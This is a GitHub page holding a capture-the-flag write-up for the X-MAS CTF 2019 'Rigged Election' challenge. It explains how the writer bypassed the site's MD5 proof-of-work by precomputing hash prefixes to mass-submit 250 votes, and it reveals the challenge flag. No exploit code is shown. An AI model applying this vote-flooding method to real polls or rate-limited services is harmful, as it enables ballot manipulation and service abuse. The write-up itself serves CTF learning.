0Z"></path></svg> <span>Security</span> <include-fragment src="/JunisvaultCo/X-MAS_CTF_2019_Write-ups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":229341726,"originating_url":"https://github.com/JunisvaultCo/X-MAS_CTF_2019_Write-ups/tree/master/web/Rigged%20Election(C++)","user_id":null}}" data-hydro-click-hmac="d2038e6333e7418c6c66bada9fb20c098965a15c00dc9c9ab09d2340880d3fc5"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/JunisvaultCo/X-MAS_CTF_2019_Write-ups/refs" cache-key="v0:1576879270.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="SnVuaXN2YXVsdENvL1gtTUFTX0NURl8yMDE5X1dyaXRlLXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/JunisvaultCo/X-MAS_CTF_2019_Write-ups/refs" cache-key="v0:1576879270.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="SnVuaXN2YXVsdENvL1gtTUFTX0NURl8yMDE5X1dyaXRlLXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>X-MAS_CTF_2019_Write-ups</span></span></span><span>/</span><span><span>web</span></span><span>/</span>Rigged Election(C++)<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>X-MAS_CTF_2019_Write-ups</span></span></span><span>/</span><span><span>web</span></span><span>/</span>Rigged Election(C++)<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/JunisvaultCo/X-MAS_CTF_2019_Write-ups/tree-commit/ce7aac44d122a64c392d3b7005984edee384248b/web/Rigged%20Election(C%2B%2B)" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/JunisvaultCo/X-MAS_CTF_2019_Write-ups/file-list/master/web/Rigged%20Election(C%2B%2B)"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Challenge Description.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ReadMe.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>header.in</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>main.cpp</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>md5.cpp</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>md5.h</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
<div id="readme" class="Box md js-code-block-container js-code-nav-container js-tagsearch-file Box--responsive" data-tagsearch-path="web/Rigged Election(C++)/ReadMe.md" data-tagsearch-lang="Markdown">
<div class="d-flex Box-header border-bottom-0 flex-items-center flex-justify-between color-bg-default rounded-top-2" > <div class="d-flex flex-items-center"> <h2 class="Box-title"> ReadMe.md </h2> </div> </div>
<div data-target="readme-toc.content" class="Box-body px-5 pb-5"> <article class="markdown-body entry-content container-lg" itemprop="text">First, I opened the Inspect Element tool on Mozilla and checked out the Inspector and Network tabs. I noticed two .js filesof importance: md5.js(which implemented the MD5 hash) and index.js(which implemented the voting code). I hoped that I wouldfind an easy way to bypass the CPU-intensive task... However, it turned out that the CPU-intensive task was absolutelynecessary. The index.js file did the following:-It requested a "work" that was a string made from 6 hexadecimal letters from /vote.php?g=1.-It then tried to search for a string of length from 7 to 24 made from big and small alpha-numeric characters, such that when it was added at the end of the "watch__bisqwit__" string it would give a MD5 hash that started with the work(the string that was given by the server earlier).-Finally, it sent the request to register the vote at /vote.php, passing the arguments id for the id of the suggestion, h for the found string and u, where u was 1 if it was upvoted or 0 if it was downvoted.This whole process takes, I'd say, 5-10 mins. For 250 requests, it would surely be a long wait. The authors said, however, that the intended solution was meant to be done within minutes.Therefore, the only thing left to do was to somehow optimise this task. So I started looking for such ways.I thought that, if instead of searching a string for a hash at the time, I would instead compute for many strings the hashes until I found at least a string for each hash and then search in my database for them when the server asked for them, it would work much faster. There are only(given MD5 hash uses hexadecimal letters) 16^6 possibilities of "works" that can be given by the server. 16^6 =16 777 216, which sounds fast enough to generate and even possible to hold in RAM.However, there is a little problem. MD5 hash, as all kinds of hash, is susceptible to collisions, where two different strings have the exact same hash. Therefore, as my program would find more and more new hashes it hasn't yet saved in its database, it would run into more and more collisions, taking it a longer time to find a new hash. By the time my program would try to find the last, 16^6th "new" hash, it would take it 16^6-1 attempts. It would, in fact, be even worse than the most naive approach, as the second to last suffered nearly just as much and so did the third to last... and so on.However! All hope is not lost! If I were to stop at the hash before the last, it would be a tiny bit faster. It would, however, mean that when the server gave me a hash, there would be a tiny possibility that I wouldn't have a solution for this hash, requiring me to reset the work(by sending a random string to the server).I had, therefore, to find some sort of balance between the time spent generating the "database" and the time spent resetting the work gotten from the server.Of course, if I were to look into detail, it would get very ugly, as the time spent doing the first action was likely notthe same as the one spent doing the second. However, it's probably not worth going into detail. Generating only half of thepossible hashes leads to quite a nice result and my code sends 250 correct requests under 4 mins.Once the code stops running, 250 correct requests should have been sent and all you should do is refresh the main page with the suggestions to see the flag:X-MAS{NASA_aint_got_n0thin_on_m3}Now there were quite a few quirks I had run into as I was doing this challenge. Sometimes the server would send back anempty response and the only way to stop it from sending back yet another empty response seemed to be to disconnect andconnect again. I wasn't able to find a way to get a gzip decrypter working properly, so I simply asked the server for text. It's also a good idea to make the thread sleep for a short while before sending a new request, so as to not overwhelm the server and to expect that sometimes the server may just be unavailable when the request is sent, so as to make code thatdoesn't count when that happens(I've forgotten to some level to do that when I send the string, but running it two timesshould do the trick if it misses some due to the server being unavailable). In order to optimise looking up a hash to seeif it's in the database or not, I transformed the hex into decimal and used a frequency vector named has that would workthis way: has[hash]=1 if it's in the database, has[hash]=0 if it isn't.</article> </div> </div>
First, I opened the Inspect Element tool on Mozilla and checked out the Inspector and Network tabs. I noticed two .js filesof importance: md5.js(which implemented the MD5 hash) and index.js(which implemented the voting code). I hoped that I wouldfind an easy way to bypass the CPU-intensive task... However, it turned out that the CPU-intensive task was absolutelynecessary. The index.js file did the following:-It requested a "work" that was a string made from 6 hexadecimal letters from /vote.php?g=1.-It then tried to search for a string of length from 7 to 24 made from big and small alpha-numeric characters, such that when it was added at the end of the "watch__bisqwit__" string it would give a MD5 hash that started with the work(the string that was given by the server earlier).-Finally, it sent the request to register the vote at /vote.php, passing the arguments id for the id of the suggestion, h for the found string and u, where u was 1 if it was upvoted or 0 if it was downvoted.This whole process takes, I'd say, 5-10 mins. For 250 requests, it would surely be a long wait. The authors said, however, that the intended solution was meant to be done within minutes.Therefore, the only thing left to do was to somehow optimise this task. So I started looking for such ways.I thought that, if instead of searching a string for a hash at the time, I would instead compute for many strings the hashes until I found at least a string for each hash and then search in my database for them when the server asked for them, it would work much faster. There are only(given MD5 hash uses hexadecimal letters) 16^6 possibilities of "works" that can be given by the server. 16^6 =16 777 216, which sounds fast enough to generate and even possible to hold in RAM.However, there is a little problem. MD5 hash, as all kinds of hash, is susceptible to collisions, where two different strings have the exact same hash. Therefore, as my program would find more and more new hashes it hasn't yet saved in its database, it would run into more and more collisions, taking it a longer time to find a new hash. By the time my program would try to find the last, 16^6th "new" hash, it would take it 16^6-1 attempts. It would, in fact, be even worse than the most naive approach, as the second to last suffered nearly just as much and so did the third to last... and so on.However! All hope is not lost! If I were to stop at the hash before the last, it would be a tiny bit faster. It would, however, mean that when the server gave me a hash, there would be a tiny possibility that I wouldn't have a solution for this hash, requiring me to reset the work(by sending a random string to the server).I had, therefore, to find some sort of balance between the time spent generating the "database" and the time spent resetting the work gotten from the server.Of course, if I were to look into detail, it would get very ugly, as the time spent doing the first action was likely notthe same as the one spent doing the second. However, it's probably not worth going into detail. Generating only half of thepossible hashes leads to quite a nice result and my code sends 250 correct requests under 4 mins.Once the code stops running, 250 correct requests should have been sent and all you should do is refresh the main page with the suggestions to see the flag:X-MAS{NASA_aint_got_n0thin_on_m3}
Now there were quite a few quirks I had run into as I was doing this challenge. Sometimes the server would send back anempty response and the only way to stop it from sending back yet another empty response seemed to be to disconnect andconnect again. I wasn't able to find a way to get a gzip decrypter working properly, so I simply asked the server for text. It's also a good idea to make the thread sleep for a short while before sending a new request, so as to not overwhelm the server and to expect that sometimes the server may just be unavailable when the request is sent, so as to make code thatdoesn't count when that happens(I've forgotten to some level to do that when I send the string, but running it two timesshould do the trick if it misses some due to the server being unavailable). In order to optimise looking up a hash to seeif it's in the database or not, I transformed the hex into decimal and used a frequency vector named has that would workthis way: has[hash]=1 if it's in the database, has[hash]=0 if it isn't.
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
